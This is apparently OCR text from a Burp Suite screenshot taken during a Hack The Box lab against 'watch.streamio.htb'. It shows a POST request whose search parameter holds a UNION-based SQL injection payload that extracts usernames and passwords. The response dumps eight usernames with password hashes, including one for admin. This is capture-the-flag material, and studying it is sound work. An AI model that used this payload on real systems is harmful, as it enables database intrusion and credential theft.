 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=asasa' union select 1,concat(username,':',password) ,3,4,5,6 from users;-- -
Search
0 highlights
Response
Pretty Raw Hex Render \n
STREAMIO
Search for a movie:
Search
admin :665a50ac9eaa781e4f7f04199db97a11 3 Watch
Alexendra :1c2b3d8270321140e5153f6637d3ee53 3 Watch
Austin :0049ac57646627b8d7aeaccf8b6a936f 3 Watch
Barbra :3961548825e3e21df5646cafe11c6c76 3 Watch
Barry :54c88b2dbd7b1a84012fabc1a4c73415 3 Watch
Baxter :22ee218331afd081b0dcd8115284bae3 3 Watch
Bruno :2a4e2cf22dd8fcb45adcb91be1e22ae8 3 Watch
Carmon :35394484d89fcfdb3c5e447fe749d213 3 Watch
Inspector
Notes
Custom actions
Done
12,540 bytes | 204 millis
Event log All issues
Memory: 159.1MB
Disabled